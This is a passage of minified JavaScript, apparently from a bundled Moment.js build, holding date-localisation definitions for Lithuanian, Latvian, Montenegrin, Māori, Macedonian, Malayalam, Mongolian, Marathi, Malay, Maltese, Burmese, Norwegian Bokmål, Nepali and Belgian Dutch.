1===e?s+r(e,t,n[0],o):t?s+(i(e)?a(n)[1]:a(n)[0]):o?s+a(n)[1]:s+(i(e)?a(n)[1]:a(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(62290))},28647:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,i){return e+" "+n(t[i],e,r)}function i(e,r,i){return n(t[i],e,r)}function a(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:a,ss:r,m:i,mm:r,h:i,hh:r,d:i,dd:r,M:i,MM:r,y:i,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},64550:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},17725:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},97695:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(62290))},94737:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(62290))},43539:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(62290))},72197:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var i="";if(t)switch(n){case"s":i="काही सेकंद";break;case"ss":i="%d सेकंद";break;case"m":i="एक मिनिट";break;case"mm":i="%d मिनिटे";break;case"h":i="एक तास";break;case"hh":i="%d तास";break;case"d":i="एक दिवस";break;case"dd":i="%d दिवस";break;case"M":i="एक महिना";break;case"MM":i="%d महिने";break;case"y":i="एक वर्ष";break;case"yy":i="%d वर्षे"}else switch(n){case"s":i="काही सेकंदां";break;case"ss":i="%d सेकंदां";break;case"m":i="एका मिनिटा";break;case"mm":i="%d मिनिटां";break;case"h":i="एका तासा";break;case"hh":i="%d तासां";break;case"d":i="एका दिवसा";break;case"dd":i="%d दिवसां";break;case"M":i="एका महिन्या";break;case"MM":i="%d महिन्यां";break;case"y":i="एका वर्षा";break;case"yy":i="%d वर्षां"}return i.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(62290))},37803:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(62290))},29806:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(62290))},48951:function(e,t,n){!function(e){"use strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},17257:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(62290))},68458:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",w:"en uke",ww:"%d uker",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},27802:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(62290))},11185:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar 